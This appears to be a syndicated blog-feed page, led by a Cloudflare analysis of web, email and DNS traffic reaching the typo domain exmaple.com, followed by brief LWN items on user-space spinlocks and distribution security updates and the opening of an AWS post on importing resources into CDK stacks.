
Regarding IP versions, they can be IPv4 or IPv6 — v6 emerged as a solution when the initial v4 wasn't prepared for the Internet's growth. For exmaple.com unique visitors, looking at the daily number of unique IPs where requests originate, IPv6 has been rising in comparison to IPv4. This suggests that IPv6 is now more frequently used by the services and bots generating most of this traffic. It started in May at 30% IPv6 usage and is now around 50%.
The user-agent header sent by the visitor's web browser in the HTTP request typically contains information about the used browser, operating system, and sometimes even the device. But in this case, the user-agent information doesn’t give us much detail, even of there’s some odd ones. “Empty” (when user agents are absent) comes first, followed by “Mozilla/5.0” and “Go-http-client/2.0”. What do those user-agents mean?
There are also a few others represented with known meanings, such as “curl/7.66.0” (the numbers correspond to the specific version being used). This user agent string indicates that the HTTP request was made using the cURL command-line tool, a popular tool used for tasks like downloading files, automated testing, debugging, or server monitoring. There’s also “Lavf/59.27.100”, a less common user agent tied to FFmpeg's Lavf library for multimedia tasks, and “python-requests/2.28.1”, that indicates the use of the Python Requests library, popular for sending HTTP requests and interacting with web services.
In the camp of more unusual user agents, with a few thousand requests, are instances like a specific GitHub page (a software library called Typhoeus) or a possible “script for checking if job exists” for the job searching site vercida.com.

From where did the users access the website? Let's examine the distribution of HTTP referrers. Note that the term "referer" is based on a misspelling in the original specification that has persisted (it should be "referrer header" instead) in HTTP — in the original HTTP proposal Tim Berners-Lee spells it “referrer” as well. The referer or referrer header is an optional field that provides information about the URL of the web page from which a particular request originated.
The predominant “referer” used is “empty”, which occurs when a user agent isn’t provided, also possibly meaning direct access or by bookmark. Next is exmaple.com itself (an unusual pattern, given there are no links on exmaple.com), with a peak of 160,000 requests on February 6, 2023. Following that is a curious spike of 10,000 requests from "reddit.com" on January 30, 2023, possibly due to a misspelling of example.com in a Reddit post that got popular.
We didn’t find a specific Reddit post from January 30 mentioning exmaple.com, but there were a few there over the years, clearly aiming to show example.com. Some of those are as recent as one year or even 10 months, like this Reddit post on the AWS subreddit, or this one from January 31, 2023, related to SEO.
On that note, regarding human misuse of misconfigurations impacting the Internet, in 2018, a member of the Cloudflare team gave a presentation about “Internet Noise” during a RIPE event that can be consulted here. It’s about unwanted traffic due to misconfigurations and misuse of proxies and internal use situations.
Although no email address online intentionally targets exmaple.com, that address still gets some email attention. We configured a Gmail account to monitor these random emails in early 2022. Within 16 months, the 15 GB email capacity was fully used, containing 216,000 emails — an average of 432 daily emails. These emails reflect various scenarios: some are marketing-related, others appear to be network tests, and some are from individuals who, by error or to avoid spam, ended up at “@exmaple.com”. Among these use cases, we noticed accounts linked to PlayStation, Apple devices, Pandora music, Facebook, and more.

Examining a 30-day span of emails (late July to late August), we noticed that certain types of emails are more common than others. This is notably seen in tests conducted by computer software applications that monitor systems, networks, and infrastructure. The main example of this is Nagios.
Since late July, nearly 83% of almost 4,000 emails were from Nagios. The sender used a “local domain” from Nagios, and the email address was “[email protected]”—where example.com was likely the intended recipient. The subjects alternated between “PROBLEM Service Alert: [Name of company] ATM/PING is WARNING” and “RECOVERY Service Alert: [Name of company]_Backup/PING is OK”, indicating service tests.
Analyzing the regions where most emails originate (based on our data centers), it's evident that North America and Southeast Asia are the primary sources, along with Europe. Regarding languages, English dominates, but some emails are in German, Spanish, Chinese, Japanese, Thai, and Russian.
Microsoft (56 emails), Apple (30), and Google (20 emails) are in the mix. Surprisingly, emails from various golf courses (31 emails from eight different golf courses) were also present, along with emails from cruise ship companies. Additionally, there are emails from well-known brands such as Call of Duty, PlayStation, HP, Uber (related to Uber Eats), McAfee, and even the U.S. Patent and Trademark Office (in newsletter subscription emails) that were observed (in this case, from the actual brands and not spam look alike). While Facebook-related emails were present in previous months, they haven't been seen recently.
Some emails clearly reveal their "fake" email intent, like “[email protected]”, sent by a virtual learning platform, likely when someone provided a randomly false email address. There are also repeated instances of people’s names like Mike or others, including surnames, before “@exmaple.com”. This suggests that people use the same fictitious email address when asked for their email by companies.
Here are some of the most creatively formed or interesting email addresses provided between July and August 2023, organized by us based on types of chosen email addresses (we included the number of emails in the most frequently used ones):
In the realm of email, DMARC (that stands for "Domain-based Message Authentication, Reporting, and Conformance") is a security protocol that helps prevent email spoofing and phishing attacks by providing a framework. It is used by email senders to authenticate their messages and receivers to verify their authenticity. DMARC is based on both SPF (verifies if an email was sent by an authorized sender) and DKIM (the receiving server will check the DKIM-Signature header), and the domains used by those two protocols. So, DMARC requires that SPF or DKIM “pass”.
The implementation of DMARC signals that an email sender is taking measures to improve email security and protect their domain's reputation. With this context, let’s delve into DMARC validation. How did these random email senders to “@exmaple.com”? Only 11% (433) of all emails (3890) from the past 30 days passed the DMARC authentication successfully, most of those were from recognized senders like Apple, Uber, or Microsoft.
This is also because a significant 83% (3252) of emails originated from what appear to be tests conducted by computer software applications that monitor systems, networks, and infrastructure — specifically, Nagios. All of these emails are categorized as "none" in terms of DMARC policies, indicating that the sender is not using a DMARC policy. This approach is frequently adopted as an initial phase to gauge the impact of DMARC policies before adopting more robust measures. Just 1% of all emails "failed" DMARC authentication, implying that these emails didn't align with the sender's designated policies.
In such instances, domain owners can instruct email providers to take actions such as quarantining the email or outright rejection, thus shielding recipients from potentially malicious messages. This was evident in domains like amazon.co.jp or sanmateo.flester.com (where "Undelivered Mail Returned to Sender" messages originated from the Mail Delivery System).
Our email perspective could have been even more comprehensive if this “@exmaple.com” email account had Cloudflare Area 1 — our cloud-native email security service that detects and thwarts attacks before they reach user inboxes. Perhaps in a future geeky venture, we will also incorporate that viewpoint, complete with percentages for spam, malicious content, and threat categories.
Last but not least, we also have insight into example.com itself. Looking at our most popular domains list (using data from our 1.1.1.1 resolver), example.com or “example.org” are no strangers to our popular domains ranking. Those two are usual “guests” of our top 500 domains ranking, both worldwide and in specific countries, which also is an expression of its popularity and usage for all the use cases we already discussed. example.com usually sits higher, in the top 300. Since July, it has even appeared in our top 100 for the first time in 2023.

exmaple.com, on the other hand, is not in our top 100 list, and only appears in our top 100k top domains list. You can find our domains lists, including a top 100, and unordered CSV lists up to Top 1 million domains, on Cloudflare Radar and through our API.

Just by checking DNS data from those who use our resolver, the original example.com gets around 2.6 billion DNS queries every day. This number has been consistently increasing since 2022, more than doubling. Here's the chart to show it:

What about exmaple.com? DNS queries are significantly lower by an order of magnitude. On average, it receives around 40,000 DNS queries per day, with occasional spikes reaching 80,000 to 90,000 — there’s one 160k July 23, 2022, spike. It's also noteworthy that there are more DNS queries on weekdays and fewer on weekends, which is not the case for example.com.
“Some of the worst problems that happen on the Internet are not because somebody deliberately caused the problem. It’s because somebody made a mistake. We’ve lost half the networks ability to transport traffic or route it to the right destinations because somebody made a configuration mistake”.
— Vint Cerf, American Internet pioneer, in a 2016’s article: Vinton G. Cerf: Human error, not hackers threaten Net.
Even if traffic to exmaple.com arrives without consequences, a typo from a technician in a device for the wrong and malicious domain, could definitely have a negative impact if protections are not put in place. The typical Internet user is also susceptible to sending emails to the wrong address due to typos or could be tricked by domains resembling popular brands, but with errors.
Stoic philosopher of Ancient Rome Lucius Seneca stated two thousand years ago, Errare humanum est or in plain English: to err is human. This held true for humans in the year AD 30 and remains so for humans in 2023. And the Internet, the complex network of networks that has grown larger than even its human inventors anticipated, is no stranger of these human errors, and its consequences. Quoting once again from Vint Cerf, “we need to have much better tools for writing software to avoid some of those stupid mistakes that cause problems in the Internet”.
After all this geeky analysis, my autocorrect finally recognizes "exmaple.com" and doesn't change it to "example.com". Success.
(Thanks to Jorge Pacheco, Sofia Cardita, Jérôme Fleury, and Marek Majkowski for their contributions to this blog post.)
Post Syndicated from corbet original https://lwn.net/Articles/944895/
Back in May, André Almeida presented some
work toward the creation of user-space spinlocks using adaptive
spinning. At that time, the work was stalled because there is, in Linux,
currently no way to quickly determine whether a given thread is actually
executing on a CPU. Some progress has since been made on that front; at
the 2023
Open Source Summit Europe, Almeida returned to discuss how that
difficulty might be overcome.
Post Syndicated from jake original https://lwn.net/Articles/945322/
Security updates have been issued by Debian (gsl), Fedora (dotnet6.0 and dotnet7.0), Oracle (libwebp), Slackware (bind, cups, and seamonkey), SUSE (kernel and rust, rust1.72), and Ubuntu (cups, flac, gnome-shell, imagemagick, and python3.5).
Post Syndicated from The History Guy: History Deserves to Be Remembered original https://www.youtube.com/watch?v=oM-N8Df3u9w
Post Syndicated from Laura Al-Richane original https://aws.amazon.com/blogs/devops/how-to-import-existing-resources-into-aws-cdk-stacks/
Many customers have provisioned resources through the AWS Management Console or different Infrastructure as Code (IaC) tools, and then started using AWS Cloud Development Kit (AWS CDK) in a later stage. After introducing AWS CDK into the architecture, you might want to import some of the existing resources to avoid losing data or impacting availability.
In this post, I will show you how to import existing AWS Resources into an AWS CDK Stack.
The AWS CDK is a framework for defining cloud infrastructure through code and provisioning it with AWS CloudFormation stacks. With the AWS CDK, developers can easily provision and manage cloud resources, define complex architectures, and automate infrastructure deployments, all while leveraging the full power of modern software development practices like version control, code reuse, and automated testing. AWS CDK accelerates cloud development using common programming languages such as TypeScript, JavaScript, Python, Java, C#/.Net, and Go.
AWS CDK stacks are a collection of AWS resources that can be programmatically created, updated, or deleted. CDK constructs are the building blocks of CDK applications, representing a blueprint to define cloud architectures.
